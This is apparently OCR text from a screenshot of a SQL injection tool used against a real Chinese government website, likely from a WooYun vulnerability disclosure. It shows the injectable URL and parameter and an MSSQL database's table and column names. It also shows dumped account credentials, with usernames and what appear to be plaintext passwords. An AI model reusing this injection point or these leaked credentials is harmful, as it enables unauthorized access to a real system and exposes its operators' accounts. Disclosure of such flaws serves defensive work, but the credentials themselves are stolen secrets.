 网址 http://www.ahmasdj.gov.cn/WebForm/NewInfo/ShowNewInfo.aspx?pSysID=1501090956343 GET
类型 String 数据库 MSSQL2005 关键字 defaultClientScript
获取数据
Table/Column Count UserID SysID UserName PassWord
PositionNo admin 3 系统超级... yjs8355345
PositionName lucksoft 72 技术部 luckserver
Enable
PassWord
Remarks
UserList
UserType
CompName
CompAddress
PostCode
CompTel
Yp_GuestBook
YP_ProductPL
Gb_GuestBook
www.wooyun.org
获取表 获取列 All 获取数据 逐列获取 1=1 Save